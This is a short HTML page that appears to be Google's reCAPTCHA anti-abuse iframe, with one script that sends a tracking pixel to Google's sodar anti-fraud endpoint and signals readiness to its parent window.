<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QeReVVDyqKM9H-H6NHdLQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850971725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>